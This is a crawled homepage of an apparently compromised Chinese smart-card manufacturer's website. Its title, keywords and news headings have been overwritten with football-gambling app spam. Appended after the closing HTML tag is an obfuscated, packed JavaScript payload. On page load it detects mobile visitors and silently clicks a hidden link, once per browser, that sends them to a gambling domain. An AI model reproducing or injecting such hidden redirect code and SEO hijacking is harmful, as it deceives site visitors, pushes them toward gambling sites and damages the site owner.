

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://cnwange.com/index.html
body_size: 2547
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>足彩app哪个是正规的_目前最好的足彩app_最多人用的足彩app</title>


<meta name="keywords" content="足彩app哪个是正规的" /><meta name="description" content="足彩app哪个是正规的$是一家12年专注智能卡品质,从事PVC卡制作、智能卡制作、RFID电子标签、会员管理系统、读写器的深圳制卡厂家" /><script type="text/javascript" src="/ceng.js"></script>
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"></head>
<body>
<h1><a href="/">足彩app哪个是正规的</a></h1><img src="https://www.y666.net/tu/images/241.jpg" alt="图片" width="400"height="330">

<div class="news">
  <ul>
    <li>公司新闻</li>
  </ul>
</div>
<div class="news-n">
    
<a href="/gsxw/2024/01/04101834387575.html" target="_blank" title="精彩瞬间 首届全国足彩app哪个是正规的:产权交易合作沙龙"><img src="/upfile/2024/01/1273994285.jpg" width="306" height="210"><span>精彩瞬间 首届全国足彩app哪个是正规的:产权交易合作沙龙</span>
    </a>
<a href="/gsxw/2024/01/03165221012932.html" target="_blank" title="合作共赢 协同发展 首届全国足彩app哪个是正规的:产权交易合作活动在宁举办"><img src="/upfile/2024/01/1722788423.png" width="306" height="210"><span>合作共赢 协同发展 首届全国足彩app哪个是正规的:产权交易合作活动在宁举办</span>
    </a>
<a href="/gsxw/2024/01/03164759294467.html" target="_blank" title="江苏获全国足彩app哪个是正规的:产权流转交易规范化整省试点"><img src="/upfile/2024/01/1748297256.png" width="306" height="210"><span>江苏获全国足彩app哪个是正规的:产权流转交易规范化整省试点</span>
    </a>
</div>
<div class="news">
  <ul>
    <li>典型案例</li>
  </ul>
</div>
<div class="dxal">
  <ul>
    
<li><img src="/upfile/2020/10/846045105.jpg" width="306" height="210" title="江苏省足彩app哪个是正规的:产权交易平台 ">江苏省足彩app哪个是正规的:产权交易平台 </li>
<li><img src="/upfile/2020/10/766303736.jpg" width="306" height="210" title="常州市足彩app哪个是正规的:集体资产监管平台 ">常州市足彩app哪个是正规的:集体资产监管平台 </li>
<li><img src="/upfile/2020/10/1392342748.jpg" width="306" height="210" title="南京“阳光惠民”监管系统">南京“阳光惠民”监管系统</li>
  </ul>
</div>

<!--554571fbd180e1c8--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/554571fbd180e1c8--></body>
</html>

<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){o(W B==="X".r("").s().t("")){C Y}D a=(Z^10)+(11^12);u E=B[\'\\v\\c\\0\\8\\13\\k\\0\\6\\3\'][\'\\3\\1\\F\\1\\p\\0\\8\\w\\4\\c\\0\']();a=(14^15)+(16^17);D b;u G=18 19(\'\\4\\6\\7\\8\\1\\2\\7\\d\\2\\e\\i\\1\\6\\0\\d\\2\\e\\4\\7\\d\\2\\e\\1\\7\\d\\p\\2\\6\\7\\1\\p\\c\\H\\e\\i\\1\\6\\0\\d\\9\\5\\4\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\2\\4\\6\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\4\\H\\f\\2\\6\\2\\d\\2\\0\\f\\1\\9\\2\\5\\0\\d\\f\\1\\9\\2\\5\\0\',\'\\2\');b=(1a^1b)+(I^I);C G[\'\\3\\0\\c\\3\'](E)}q J(a){u h=m[\'\\j\\8\\0\\4\\3\\0\\K\\5\\0\\f\\0\\6\\3\']("\\4");h[\'\\i\\8\\0\\n\']=a;h[\'\\c\\3\\g\\5\\0\'][\'\\7\\2\\c\\e\\5\\4\\g\']="\\6\\1\\6\\0";h[\'\\3\\4\\8\\k\\0\\3\']="\\x\\9\\5\\4\\6\\l";m[\'\\9\\1\\7\\g\'][\'\\4\\e\\e\\0\\6\\7\\w\\i\\2\\5\\7\'](h);h[\'\\j\\5\\2\\j\\l\']();m[\'\\9\\1\\7\\g\'][\'\\8\\0\\f\\1\\y\\0\\w\\i\\2\\5\\7\'](h)}m[\'\\4\\7\\7\\K\\y\\0\\6\\3\\F\\2\\c\\3\\0\\6\\0\\8\']("1c".r("").s().t(""),q(){o(!L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']){o(m[\'\\9\\1\\7\\g\']!=1d){L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']="\\z";N=O[\'\\k\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n");o(!N&&A()){J("\\i\\3\\3\\e\\c\\1e\\P\\P\\Q\\R\\S\\T\\U\\9\\Q\\R\\S\\T\\V\\1f\\V\\1g\\U\\y\\2\\e")}O[\'\\c\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n","1h".r("").s().t(""))}}});',62,80,'u0065|u006F|u0069|u0074|u0061|u006C|u006E|u0064|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x2_0xd35|u0068|u0063|u0067|u006B|document|u0066|if|u0077|function|split|reverse|join|const|u0075|u0043|u005F|u0076|u0049|isMobileDevice|navigator|return|var|_0x_0xba8|u004C|_0x5a2c|u0020|429172|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002F|u0031|u0037|u0038|u0032|u002E|u0035|typeof|denifednu|false|534865|534873|506234|506233|u0041|948343|948350|468599|468595|new|RegExp|944717|944713|dedaoLtnetnoCMOD|null|u003A|u0034|u0039|eurt'.split('|'),0,{}))</script>